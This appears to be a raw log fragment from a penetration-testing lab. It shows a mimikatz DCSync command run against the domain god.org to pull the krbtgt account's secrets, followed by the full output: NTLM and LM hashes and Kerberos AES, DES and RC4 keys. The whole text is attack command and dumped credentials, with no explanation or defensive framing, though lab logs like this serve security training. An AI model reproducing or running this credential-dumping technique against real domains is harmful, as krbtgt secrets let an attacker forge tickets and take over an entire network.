 mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2cd9b128308cef74df
aes128_hmac (4096) : 2e35721544960f553afcba54252d7b13
des_cbc_md5 (4096) : 8cc1019b7ccd1319
rc4_plain (4096) : 58e91a5ac358d86513ab224312314061
* Primary:Kerberos *
Default Salt : GOD.ORGkrbtgt
Credentials
des_cbc_md5 : 8cc1019b7ccd1319
rc4_plain : 58e91a5ac358d86513ab224312314061